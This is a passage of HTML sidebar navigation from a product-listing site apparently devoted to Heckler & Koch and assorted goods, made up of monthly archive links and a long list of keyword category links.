	<li><a href='https://hecklerandkoch.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4494"><a href="https://hecklerandkoch.biz/category/01hk500/" >01hk500</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hecklerandkoch.biz/category/054145165abhk8g0145165x/" >054145165abhk8g0145165x</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://hecklerandkoch.biz/category/058109088k/" >058109088k</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://hecklerandkoch.biz/category/059145715f/" >059145715f</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://hecklerandkoch.biz/category/10-round/" >10-round</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hecklerandkoch.biz/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hecklerandkoch.biz/category/1000rd/" >1000rd</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://hecklerandkoch.biz/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://hecklerandkoch.biz/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://hecklerandkoch.biz/category/1200cc/" >1200cc</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hecklerandkoch.biz/category/120lb/" >120lb</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://hecklerandkoch.biz/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://hecklerandkoch.biz/category/14250s/" >14250s</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://hecklerandkoch.biz/category/14650sbt/" >14650sbt</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hecklerandkoch.biz/category/1600cc/" >1600cc</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://hecklerandkoch.biz/category/16100-kps-902/" >16100-kps-902</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hecklerandkoch.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://hecklerandkoch.biz/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hecklerandkoch.biz/category/1994-99/" >1994-99</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://hecklerandkoch.biz/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://hecklerandkoch.biz/category/1inch/" >1inch</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://hecklerandkoch.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hecklerandkoch.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://hecklerandkoch.biz/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://hecklerandkoch.biz/category/2000cc/" >2000cc</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hecklerandkoch.biz/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://hecklerandkoch.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://hecklerandkoch.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://hecklerandkoch.biz/category/2012-19/" >2012-19</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://hecklerandkoch.biz/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hecklerandkoch.biz/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hecklerandkoch.biz/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hecklerandkoch.biz/category/2mags/" >2mags</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://hecklerandkoch.biz/category/3-dot/" >3-dot</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://hecklerandkoch.biz/category/3-gun/" >3-gun</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://hecklerandkoch.biz/category/3-kammern/" >3-kammern</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hecklerandkoch.biz/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://hecklerandkoch.biz/category/3-round/" >3-round</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://hecklerandkoch.biz/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://hecklerandkoch.biz/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://hecklerandkoch.biz/category/310cc/" >310cc</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://hecklerandkoch.biz/category/340lph/" >340lph</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://hecklerandkoch.biz/category/350c/" >350c</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://hecklerandkoch.biz/category/350fps/" >350fps</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hecklerandkoch.biz/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://hecklerandkoch.biz/category/40sw/" >40sw</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://hecklerandkoch.biz/category/416a5/" >416a5</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://hecklerandkoch.biz/category/416a8/" >416a8</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://hecklerandkoch.biz/category/416c/" >416c</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://hecklerandkoch.biz/category/440cc/" >440cc</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://hecklerandkoch.biz/category/450lph/" >450lph</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://hecklerandkoch.biz/category/45ct/" >45ct</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://hecklerandkoch.biz/category/47/" >47&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://hecklerandkoch.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://hecklerandkoch.biz/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://hecklerandkoch.biz/category/509c/" >509c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://hecklerandkoch.biz/category/550cc/" >550cc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://hecklerandkoch.biz/category/5r110w/" >5r110w</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hecklerandkoch.biz/category/650cc/" >650cc</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hecklerandkoch.biz/category/700r4/" >700r4</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hecklerandkoch.biz/category/750cc/" >750cc</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://hecklerandkoch.biz/category/7tst/" >7tst</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://hecklerandkoch.biz/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://hecklerandkoch.biz/category/96lb/" >96lb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://hecklerandkoch.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://hecklerandkoch.biz/category/a4a5/" >a4a5</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hecklerandkoch.biz/category/abgasturbolader/" >abgasturbolader</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hecklerandkoch.biz/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://hecklerandkoch.biz/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://hecklerandkoch.biz/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hecklerandkoch.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hecklerandkoch.biz/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://hecklerandkoch.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hecklerandkoch.biz/category/aeromotive/" >aeromotive</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://hecklerandkoch.biz/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://hecklerandkoch.biz/category/aimpoint/" >aimpoint</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hecklerandkoch.biz/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hecklerandkoch.biz/category/aiwb/" >aiwb</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://hecklerandkoch.biz/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://hecklerandkoch.biz/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hecklerandkoch.biz/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hecklerandkoch.biz/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://hecklerandkoch.biz/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://hecklerandkoch.biz/category/aliengear/" >aliengear</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://hecklerandkoch.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://hecklerandkoch.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hecklerandkoch.biz/category/ammunition/" >ammunition</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://hecklerandkoch.biz/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://hecklerandkoch.biz/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://hecklerandkoch.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://hecklerandkoch.biz/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://hecklerandkoch.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://hecklerandkoch.biz/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://hecklerandkoch.biz/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hecklerandkoch.biz/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://hecklerandkoch.biz/category/armalaser/" >armalaser</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hecklerandkoch.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://hecklerandkoch.biz/category/armorer/" >armorer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://hecklerandkoch.biz/category/armorers/" >armorers</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hecklerandkoch.biz/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://hecklerandkoch.biz/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://hecklerandkoch.biz/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hecklerandkoch.biz/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://hecklerandkoch.biz/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hecklerandkoch.biz/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://hecklerandkoch.biz/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://hecklerandkoch.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://hecklerandkoch.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://hecklerandkoch.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://hecklerandkoch.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://hecklerandkoch.biz/category/azula/" >azula</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hecklerandkoch.biz/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://hecklerandkoch.biz/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://hecklerandkoch.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://hecklerandkoch.biz/category/barsony/" >barsony</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hecklerandkoch.biz/category/barsto/" >barsto</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hecklerandkoch.biz/category/basher/" >basher</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hecklerandkoch.biz/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://hecklerandkoch.biz/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://hecklerandkoch.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://hecklerandkoch.biz/category/bedingerat/" >bedingerät</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://hecklerandkoch.biz/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hecklerandkoch.biz/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://hecklerandkoch.biz/category/benchmadeheckler/" >benchmadeheckler</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://hecklerandkoch.biz/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://hecklerandkoch.biz/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hecklerandkoch.biz/category/bernimmt/" >bernimmt</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://hecklerandkoch.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://hecklerandkoch.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://hecklerandkoch.biz/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://hecklerandkoch.biz/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hecklerandkoch.biz/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hecklerandkoch.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://hecklerandkoch.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://hecklerandkoch.biz/category/blackpoint/" >blackpoint</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hecklerandkoch.biz/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://hecklerandkoch.biz/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hecklerandkoch.biz/category/blowback/" >blowback</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://hecklerandkoch.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://hecklerandkoch.biz/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://hecklerandkoch.biz/category/boebert/" >boebert</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hecklerandkoch.biz/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hecklerandkoch.biz/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://hecklerandkoch.biz/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hecklerandkoch.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hecklerandkoch.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://hecklerandkoch.biz/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://hecklerandkoch.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://hecklerandkoch.biz/category/braut/" >braut</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hecklerandkoch.biz/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://hecklerandkoch.biz/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://hecklerandkoch.biz/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://hecklerandkoch.biz/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://hecklerandkoch.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hecklerandkoch.biz/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hecklerandkoch.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://hecklerandkoch.biz/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://hecklerandkoch.biz/category/bt-21222/" >bt-21222</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hecklerandkoch.biz/category/bucks/" >bucks</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hecklerandkoch.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://hecklerandkoch.biz/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://hecklerandkoch.biz/category/bulman/" >bulman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hecklerandkoch.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://hecklerandkoch.biz/category/caccia/" >caccia</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hecklerandkoch.biz/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://hecklerandkoch.biz/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hecklerandkoch.biz/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://hecklerandkoch.biz/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://hecklerandkoch.biz/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hecklerandkoch.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://hecklerandkoch.biz/category/caro/" >caro</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://hecklerandkoch.biz/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://hecklerandkoch.biz/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://hecklerandkoch.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://hecklerandkoch.biz/category/cebeci/" >cebeci</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hecklerandkoch.biz/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://hecklerandkoch.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://hecklerandkoch.biz/category/centurylincoln/" >centurylincoln</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hecklerandkoch.biz/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hecklerandkoch.biz/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://hecklerandkoch.biz/category/chartered/" >chartered</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://hecklerandkoch.biz/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hecklerandkoch.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://hecklerandkoch.biz/category/choate/" >choate</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://hecklerandkoch.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://hecklerandkoch.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://hecklerandkoch.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hecklerandkoch.biz/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://hecklerandkoch.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://hecklerandkoch.biz/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://hecklerandkoch.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://hecklerandkoch.biz/category/coathouse/" >coathouse</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://hecklerandkoch.biz/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://hecklerandkoch.biz/category/coh2/" >coh2</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://hecklerandkoch.biz/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hecklerandkoch.biz/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hecklerandkoch.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://hecklerandkoch.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hecklerandkoch.biz/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hecklerandkoch.biz/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://hecklerandkoch.biz/category/competitionmp5/" >competitionmp5</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hecklerandkoch.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://hecklerandkoch.biz/category/compromise/" >compromise</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://hecklerandkoch.biz/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://hecklerandkoch.biz/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://hecklerandkoch.biz/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://hecklerandkoch.biz/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://hecklerandkoch.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://hecklerandkoch.biz/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://hecklerandkoch.biz/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://hecklerandkoch.biz/category/contoured/" >contoured</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hecklerandkoch.biz/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hecklerandkoch.biz/category/cor-bon/" >cor-bon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://hecklerandkoch.biz/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://hecklerandkoch.biz/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://hecklerandkoch.biz/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://hecklerandkoch.biz/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://hecklerandkoch.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://hecklerandkoch.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://hecklerandkoch.biz/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hecklerandkoch.biz/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://hecklerandkoch.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hecklerandkoch.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://hecklerandkoch.biz/category/ctek/" >ctek</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hecklerandkoch.biz/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://hecklerandkoch.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://hecklerandkoch.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://hecklerandkoch.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://hecklerandkoch.biz/category/cw029/" >cw029</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hecklerandkoch.biz/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://hecklerandkoch.biz/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hecklerandkoch.biz/category/dampflok/" >dampflok</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://hecklerandkoch.biz/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hecklerandkoch.biz/category/dardan/" >dardan</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://hecklerandkoch.biz/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://hecklerandkoch.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hecklerandkoch.biz/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://hecklerandkoch.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://hecklerandkoch.biz/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hecklerandkoch.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://hecklerandkoch.biz/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://hecklerandkoch.biz/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hecklerandkoch.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hecklerandkoch.biz/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://hecklerandkoch.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hecklerandkoch.biz/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://hecklerandkoch.biz/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://hecklerandkoch.biz/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://hecklerandkoch.biz/category/desolve/" >desolve</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://hecklerandkoch.biz/category/deutsche/" >deutsche</a>
</li>
